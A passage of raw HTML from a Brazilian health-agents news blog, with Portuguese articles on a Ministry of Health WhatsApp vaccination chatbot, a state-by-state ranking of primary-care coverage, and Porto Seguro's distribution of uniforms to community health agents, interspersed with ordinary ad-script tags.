</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Acessibilidade na palma da mão para todas as idades</b></div><div><br /></div><div>A Robbu foi a empresa responsável pela tecnologia de estruturação do bot - ponto estratégico para que a ferramenta pudesse chegar à população de maneira democrática. A solução foi criada especialmente para a iniciativa, o que resultou em uma interface simples, dinâmica e direta, visando atingir o maior número possível de cidadãos.&nbsp;</div><div><br /></div><div>&#8220;É um chatbot pensado para contribuir com a inclusão digital da sociedade, garantir que a população tenha as melhores orientações e, principalmente, entenda a importância das campanhas de vacinação para o bem-estar social. As pessoas terão acesso na palma da mão a informações verdadeiras e de qualidade. Podendo, assim, se manterem protegidas e evitar a disseminação de diversas doenças&#8221;, afirma Francisco Dabus, diretor comercial da Robbu.&nbsp;</div><div><br /></div><div><b>A participação da Meta no projeto com o Ministério da Saúde</b> é outro atrativo. Segundo dados da pesquisa Opinion Box, o WhatsApp é o aplicativo mais utilizado no Brasil, instalado em 99% dos celulares no país. Por funcionar em áreas de baixa conectividade de internet, o app se torna um importante aliado para conectar pessoas a informações confiáveis.&nbsp;</div><div><br /></div><div>"Essa iniciativa é mais um exemplo de como podemos potencializar o uso do WhatsApp para conectar a população aos serviços públicos de forma segura, privada e acessível.&nbsp;</div><div><br /></div><div><b>Os brasileiros terão no WhatsApp</b>, um aplicativo com familiaridade, um novo canal com informações oficiais sobre as campanhas de vacinação do Ministério da Saúde. Estamos orgulhosos de fazer parte do projeto e gerar impactos positivos em grande escala", diz Guilherme Horn, Head do WhatsApp para Mercados Estratégicos.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div>As informações são do Portal do Ministério da Saúde</div><div><br /></div><div><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></div><div><br /></div><div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Canal do Incentivo Financeiro Adicional</a>.&nbsp;</div><div>+&nbsp;<a href="https://www.jasb.com.br/SegundaTurma" target="_blank">WhatsApp: Grupo da Segunda Turma do Saúde com Agente</a></div><div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber sobre o PQA-VS</a>.&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/tecnico.html" target="_blank">Canal Especial da Segunda Turma do Programa Saúde com Agente</a>.&nbsp;</div></div></span></span></span></span></div></div></div></div><span><a name="more"></a></span><div><br /></div><div><b style="text-align: left;">Conheça as cidades com piores coberturas de Atenção Primária de Saúde do país</b><span style="text-align: left;">.</span></div><div><span style="text-align: left;"><br /></span></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/12/coberturas.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiycXDK-LbD7GuQUyF3ndRnwAqXijlQk87e7mRU-MI6wRD9gnEMsp1cbYQVkb5A3DU_XMsx4OeOqNoPtB6E6qntvXWSqQyd2TMvY1S5NES_JQd6lNroK0FFTS_ldPW6WyLzM5IFghdKfmwGQSsSUtA8l_4Eh9ZJVmJuZk7MjS9GG64sK0BxYkVhr2yG8819/w640-h352/M-14AW54231ADAF.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Uma pesquisa elaborada pelo Instituto de Estudos para Políticas de Saúde (IEPS).</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/Myke Sena/MS<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/4743907413795218126">.</a></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">05</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.dezembro</span><span>.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica; text-align: center;">Nessa matéria apresentaremos um estudo sobre as piores coberturas de Atenção Primária país. Além disso, também listaremos&nbsp;</span>as melhores coberturas por estados e região.</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div>Estudo indica que Rio de Janeiro tem a pior cobertura de atenção primária de saúde do país; Piauí, a melhor.</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div><div><b>Cobertura muito limitada</b></div><div><br /></div><div>Pesquisa do Instituto de Estudos para Políticas de Saúde aponta que cobertura no estado alcança apenas 57% da população.</div><div><br /></div><div><b>A pior cobertura de Atenção Primária à Saúde</b></div><div><br /></div><div>Uma pesquisa elaborada pelo Instituto de Estudos para Políticas de Saúde (IEPS) aponta que o estado do Rio de Janeiro tem a pior cobertura de Atenção Primária à Saúde (APS) do Brasil, alcançando apenas 57,2% da população fluminense. No primeiro lugar do ranking está o Piauí, com 99,9% de abrangência da APS aos seus habitantes.</div><div><br /></div><div><b>&nbsp;A penúltima posição do ranking</b></div><div><br /></div><div>Já na penúltima posição do ranking está o estado de São Paulo, com 63,2% da cobertura. Antes dele, está o Distrito Federal, também com 63,2% de alcance.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>A porta de entrada no sistema público de saúde</b></div><div><br /></div><div>A atenção primária é considerada a porta de entrada da população no sistema público de saúde, tendo como objetivo identificar doenças em estágios iniciais, permitir o acompanhamento de doenças crônicas e resolver problemas para que não cheguem à média e alta complexidade.&nbsp;</div><div><br /></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/coberturas.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYWBtKKXKaFWmSDN2B3MFPUG7f82hEmNKbsYVQH9pA1RAJRV1HMHPT2YiH_O4FGcTgFIKIGxzlZszJ5zi-qfWBi2wT50CKCuzs59eFeommB8b1HRCNUyDBRw8cJEw9sj0vq9e2sfjlfTHVWZAiV5h_dhkGZ7J6VdNPSMkJi9a5KN5NeA-QItVdyJn0qy7k/w640-h352/M-14AW54231ADAF3.jpg" width="640" /></a></div></div><div style="text-align: center;"><span style="text-align: justify;">A atenção primária é considerada a porta de entrada da população no sistema de saúde</span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Alex Costa, Prefeitura de Fortaleza.</span></div><div><br /></div><div><b>Os três indicadores relacionados à atenção básica</b></div><div><br /></div><div>Vale ressaltar que o estudo considerou três indicadores relacionados à atenção básica tendo como base dados estáveis de 2021: cobertura da população pelos serviços da APS; cobertura vacinal contra a poliomielite; e percentual de pré-natal apropriado.</div><div><br /></div><div><b>As melhores coberturas</b></div><div><br /></div><div>Considerando a população alcançada pela APS por regiões, as melhores coberturas foram, respectivamente, no Nordeste e no Sul, com médias de 88,8% e 84,6%. Já o Sudeste tem o pior acompanhamento do país, alcançando apenas 72,7% da população.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Confira o ranking</b>:</div><div><br /></div><div>1. Piauí &#8211; 99,9%</div><div><br /></div><div>2. Paraíba &#8211; 97,5%</div><div><br /></div><div>3. Tocantins &#8211; 96,9%</div><div><br /></div><div>4. Santa Catarina &#8211; 93%</div><div><br /></div><div>5. Sergipe &#8211; 90,8%</div><div><br /></div><div>6. Minas Gerais &#8211; 90,1%</div><div><br /></div><div>7. Maranhão &#8211; 89,6%</div><div><br /></div><div>8. Rio Grande do Norte &#8211; 86,7%</div><div><br /></div><div>9. Ceará &#8211; 86,7%</div><div><br /></div><div>10. Acre &#8211; 85,4%</div><div><br /></div><div>11. Bahia &#8211; 85,1%</div><div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div>12. Amapá &#8211; 82,6%</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>13. Mato Grosso &#8211; 82,4%</div><div><br /></div><div>14. Alagoas &#8211; 82,2%</div><div><br /></div><div>15. Mato Grosso do Sul &#8211; 82%</div><div><br /></div><div>16. Pernambuco &#8211; 81,3%</div><div><br /></div><div>17. Rio Grande do Sul &#8211; 81%</div><div><br /></div><div>18. Espírito Santo &#8211; 80,4%</div><div><br /></div><div>19. Paraná &#8211; 80%</div><div><br /></div><div>20. Amazonas &#8211; 78%</div><div><br /></div><div>21. Rondônia &#8211; 77,5%</div><div><br /></div><div>22. Goiás &#8211; 75%</div><div><br /></div><div>23. Roraima &#8211; 74,7%</div><div><br /></div><div>24. Pará &#8211; 68,6%</div><div><br /></div><div>25. Distrito Federal &#8211; 63,2%</div><div><br /></div><div>26. São Paulo &#8211; 63,2%</div><div><br /></div><div>27. Rio de Janeiro &#8211; 57,2%</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>Edição: Mariana Pitasse</div></div><div><br /></div><div>As informações são do Portal BdF.</div><div>&nbsp;</div><div><div><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></div><div><br /></div><div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;<a href="https://www.jasb.com.br/Pesquisa" target="_blank">Municípios que já pagam o IFA</a></span></b></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Canal do Incentivo Financeiro Adicional</a>.&nbsp;</div><div>+&nbsp;<a href="https://www.jasb.com.br/SegundaTurma" target="_blank">WhatsApp: Grupo da Segunda Turma do Saúde com Agente</a></div><div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber sobre o PQA-VS</a>.&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/tecnico.html" target="_blank">Canal Especial da Segunda Turma do Programa Saúde com Agente</a>.</div></div></span></span></span></span></div></div></div><div><br /></div><span><!--more--></span><div><br /></div><div><span style="font-family: helvetica;"><b>Porto Seguro:&nbsp;</b></span><span style="font-family: helvetica;"><b>Agentes Comunitários e de Combate a Endemias recebem novos uniformes e equipamentos</b>.</span></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/12/PS.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwhSV7QdF2XcSnStg0HSBCv9qyCKDJyyR1UfG08H0t6g7V73SrWPIWxT9nB98o0HNKra1y5qpaE5oWhnk1sIpdK8XQ46WM7HXQBPUwSO-quhm9hXHCF7HxEk28VGPp-OnV3T9BbmOy7UUl6Lz66tY8zdzmgcrCqL2G-FUmPJilQtqS17QsikDTPEsMlFRO/w640-h352/3322e58RT1SAAAA2A.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;A entrega dos novos fardamentos, kits e equipamentos atendem as necessidades dos agentes</span></span></span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Prefeitura de Porto Seguro</span><a href=" https://draft.blogger.com/blog/post/edit/6649576532072361994/1132673247443676821" style="text-align: justify;">.</a></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">04</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.dezembro</span><span>.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">05</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.dezembro</span><span>.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div>Valorização e Investimento para Agentes Comunitários de Saúde e Agentes de Combate a Endemias em Porto Seguro.</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div>Em um evento grandioso, a Prefeitura de Porto Seguro, por meio da Secretaria Municipal de Saúde, realizou uma significativa entrega de uniformes e equipamentos para os Agentes Comunitários de Saúde e de Combate a Endemias.&nbsp;</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div><div><b>A solenidade</b></div><div><br /></div><div>Esse marco foi celebrado em uma solenidade envolvente no Clube dos 40, marcada por aplausos calorosos e pelo merecido reconhecimento ao árduo trabalho dessas equipes de saúde.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/PS.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQtPF7_Paof9DK3xXJWg9-LzRUjPW5QKcZ7rYlPIaskKx5gPaJOuk3mpfEodjdtCsw5pQUS4j4gsGQNoHaZvKaqbnLsPLII-xSgym3o8rwWvNkRrc4dByDy6lNh8BI_BQhA_JuIvleeq78asEwhSV2-y58sQt_8cJWojJNStrqsOkEw4SE_unzUpiHDZlE/w640-h352/332258RT1SAAAA2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" 